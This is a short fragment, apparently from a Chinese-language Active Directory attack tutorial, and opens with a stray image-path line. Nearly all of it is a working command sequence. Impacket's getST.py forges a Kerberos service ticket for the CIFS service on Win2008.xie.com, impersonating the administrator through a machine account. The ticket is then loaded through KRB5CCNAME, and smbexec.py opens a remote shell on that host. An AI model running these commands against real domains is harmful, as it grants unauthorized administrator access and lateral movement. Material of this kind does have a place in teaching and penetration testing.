 # 以 administrator 身份申请一张访问 cifs/Win2008.xie.com 服务的票据
python3 getST.py -dc-ip AD01.xie.com xie.com/machine$:root -spn cifs/Win2008.
xie.com -impersonate administrator
# 导入票据
export KRB5CCNAME=administrator.ccache
# 远程访问 Win2008.xie.com 机器
python3 smbexec.py -no-pass -k Win2008.xie.com